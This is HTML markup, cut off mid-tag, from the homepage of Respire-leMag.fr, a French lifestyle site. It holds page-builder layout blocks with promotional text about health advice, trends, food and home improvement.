<div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-Dz50hdoJE11-outer style-local-30-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="hero-accent"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-Dz50hdoJE11-inner style-local-30-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-hYaXoGWAggx-container style-local-31-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-hYaXoGWAggx-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-TWHlhp0Wcm1-container style-local-32-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-TWHlhp0Wcm1-inner style-local-32-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-TWHlhp0Wcm1-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XIrDl1XNSnX-container style-local-33-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XIrDl1XNSnX-inner style-local-33-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XIrDl1XNSnX-align style-local-33-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-RQsY2HU8J-i-text style-local-34-text" data-kubio="kubio/heading">Votre source pour une vie bien équilibrée</h4><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-YZnpHplwGew-text style-local-35-text" data-kubio="kubio/text">Explorez notre plate-forme pour trouver des actualités et des conseils santé, ainsi que des spécialités gastronomiques et des tendances lifestyle. Respirez la connaissance et restez informé avec nous.</p><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-l02RHqXKsvl-outer style-local-36-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-l02RHqXKsvl-spacing style-local-36-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-F8JAY2zCuFV-outer style-local-37-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-F8JAY2zCuFV-link style-local-37-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-F8JAY2zCuFV-text style-local-37-text kubio-inherit-typography">Découvrez notre plate-forme</span></a></span></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XIrDl1XNSnX-container style-local-38-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XIrDl1XNSnX-inner style-local-38-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XIrDl1XNSnX-align style-local-38-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-RQsY2HU8J-i-text style-local-39-text" data-kubio="kubio/heading">Des catégories variées pour enrichir votre vie</h4><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-YZnpHplwGew-text style-local-40-text" data-kubio="kubio/text">Notre plate-forme propose une variété d&rsquo;informations et d&rsquo;inspirations pour enrichir votre vie quotidienne. Parcourez nos différentes catégories, des actualités générales aux dernières tendances en passant par des idées d&rsquo;amélioration de l&rsquo;habitat.</p><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-l02RHqXKsvl-outer style-local-41-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-l02RHqXKsvl-spacing style-local-41-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-F8JAY2zCuFV-outer style-local-42-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-F8JAY2zCuFV-link style-local-42-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-F8JAY2zCuFV-text style-local-42-text kubio-inherit-typography">Explorer nos catégories</span></a></span></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-k-9ae6B5DQV-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-k-9ae6B5DQV-inner style-local-43-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-k-9ae6B5DQV-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-yHtwwZxuBi8-outer style-local-44-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="about"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-yHtwwZxuBi8-inner style-local-44-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-dKBL-Drtoas-container style-local-45-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-dKBL-Drtoas-inner style-local-45-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-UkGxiiHp4EA-container style-local-46-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-UkGxiiHp4EA-inner style-local-46-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-UkGxiiHp4EA-align style-local-46-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-center align-self-start"><figure class="wp-block wp-block-kubio-image  position-relative wp-block-kubio-image__outer style-rslbMbHowBA-outer style-local-47-outer size-full align-items-center" data-kubio="kubio/image"><div class="position-relative wp-block-kubio-image__captionContainer style-rslbMbHowBA-captionContainer style-local-47-captionContainer"><div class="position-relative wp-block-kubio-image__frameContainer style-rslbMbHowBA-frameContainer style-local-47-frameContainer"><img fetchpriority="high" decoding="async" width="1919" height="1080" class="position-relative wp-block-kubio-image__image style-rslbMbHowBA-image style-local-47-image d-flex wp-image-528" alt="" src="https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-25691103.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-25691103.jpeg 1919w, https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-25691103-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-25691103-1024x576.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-25691103-768x432.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-25691103-1536x864.jpeg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></div></div></figure></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-6gWgPstBot3-container style-local-48-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-6gWgPstBot3-inner style-local-48-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-6gWgPstBot3-align style-local-48-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-jk0cZ09VPpV-text style-local-49-text" data-kubio="kubio/heading">Explorez les diverses catégories</h6><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-t825TEvbHDQ-text style-local-50-text" data-kubio="kubio/heading">Découvrez notre plateforme</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-on00uqqshE1-text style-local-51-text h-lead" data-kubio="kubio/text">Sur Respire-leMag.fr, vous trouverez une infusion d&rsquo;infos et d&rsquo;inspiration pour enrichir votre vie quotidienne.</p><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-hyquFpwYSGS-container style-local-52-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-hyquFpwYSGS-inner style-local-52-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-CNvCH8pCbfx-container style-local-53-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-CNvCH8pCbfx-inner style-local-53-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-CNvCH8pCbfx-align style-local-53-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-kipbdbIHMdz-container style-local-54-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-kipbdbIHMdz-inner style-local-54-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ashPwfv8T8H-container style-local-55-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ashPwfv8T8H-inner style-local-55-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ashPwfv8T8H-align style-local-55-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-lvrfsMDOJ3c-outer style-local-56-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-lvrfsMDOJ3c-inner style-local-56-inner h-global-transition" name="icons8-line-awesome/home"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="home" viewBox="0 0 512 545.5"><path d="M256 73.5l11.5 11 208 208-23 23L432 295v185H288V320h-64v160H80V295l-20.5 20.5-23-23 208-208zm0 45.5L112 263v185h80V288h128v160h80V263z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-R256dvrv9MA-container style-local-57-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-R256dvrv9MA-inner style-local-57-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-R256dvrv9MA-align style-local-57-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-nlJv6ljVHkJ-text style-local-58-text" data-kubio="kubio/heading">Restez informé avec notre contenu sélectionné</h4><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-ian7_fhjheS-text style-local-59-text" data-kubio="kubio/text">Rejoignez notre communauté et respirez à plein poumons toutes nos ressources en constante évolution.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-5Fqw0tyWf7n-outer style-local-60-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="content"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-5Fqw0tyWf7n-inner style-local-60-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-bSUt9lKCk7W-container style-local-61-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-bSUt9lKCk7W-inner style-local-61-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ETQH7lR3-b2-container style-local-62-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ETQH7lR3-b2-inner style-local-62-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ETQH7lR3-b2-align style-local-62-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-3c36khASPXo-text style-local-63-text" data-kubio="kubio/heading">Des informations et de l&rsquo;inspiration pour enrichir votre vie quotidienne</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-m9qxMkcjSEd-text style-local-64-text h-lead" data-kubio="kubio/text">Découvrez les nombreux avantages et ressources de Respire-leMag.fr pour améliorer tous les aspects de votre vie.</p></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JUU18pW-s2a-container style-local-65-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JUU18pW-s2a-inner style-local-65-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-b4aZmsZXZGO-container style-local-66-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-b4aZmsZXZGO-inner style-local-66-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-b4aZmsZXZGO-align style-local-66-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-dsSz6cS0_uC-container style-local-67-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-dsSz6cS0_uC-inner style-local-67-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-GK6AXtg12g0-container style-local-68-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-GK6AXtg12g0-inner style-local-68-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-GK6AXtg12g0-align style-local-68-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-WhLzCBRRH2K-text style-local-69-text" data-kubio="kubio/heading">Dernières tendances</h4><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-CKAUo6fnHQE-text style-local-70-text" data-kubio="kubio/text">Restez à la pointe de l&rsquo;actualité avec nos articles sur les dernières tendances de l&rsquo;industrie</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-eLn0LyCIfeY-text style-local-71-text" data-kubio="kubio/text">Gardez un oeil sur les nouvelles tendances et soyez toujours à la page grâce à notre contenu soigneusement sélectionné.</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-kysZILuKkFG-container style-local-72-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-kysZILuKkFG-inner style-local-72-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-kysZILuKkFG-align style-local-72-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-dsSz6cS0_uC-container style-local-73-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-dsSz6cS0_uC-inner style-local-73-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-v3YJ2N9g7MU-container style-local-74-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-v3YJ2N9g7MU-inner style-local-74-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-v3YJ2N9g7MU-align style-local-74-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Blepgn8_CWA-container style-local-75-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Blepgn8_CWA-inner style-local-75-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Blepgn8_CWA-align style-local-75-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-WhLzCBRRH2K-text style-local-76-text" data-kubio="kubio/heading">Conseils sur mesure</h4><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-duXRRabvvwo-text style-local-77-text" data-kubio="kubio/text">Nos experts partagent leurs connaissances et conseils pour vous aider à atteindre vos objectifs personnels et professionnels.</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-MMiCXbnwCr1-text style-local-78-text" data-kubio="kubio/text">De la santé au logement en passant par le style de vie, nos conseils sur mesure vous donneront les outils pour réussir.</p></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-RYewwDJT6zS-outer style-local-79-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="features"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-RYewwDJT6zS-inner style-local-79-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-UVsIX1jHGVe-container style-local-80-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-UVsIX1jHGVe-inner style-local-80-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-MAGncVE_AoU-container style-local-81-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-MAGncVE_AoU-inner style-local-81-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-MAGncVE_AoU-align style-local-81-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-auT7-5ooX3X-text style-local-82-text" data-kubio="kubio/heading">Découvrez Notre Sélection Soigneusement Sélectionné</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-16azU0yVCfo-text style-local-83-text h-lead" data-kubio="kubio/text">Bienvenue sur Respire-leMag.fr, votre ultime ressource générale pour une vie équilibrée. Notre plateforme offre un mélange d&rsquo;informations et d&rsquo;inspiration pour enrichir votre quotidien.</p></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-6MB6V0sJ7YN-container style-local-84-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-6MB6V0sJ7YN-inner style-local-84-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-E9P6fkF1nLB-container style-local-85-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-E9P6fkF1nLB-inner style-local-85-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-E9P6fkF1nLB-align style-local-85-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-uZsGjePyG49-container style-local-86-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer 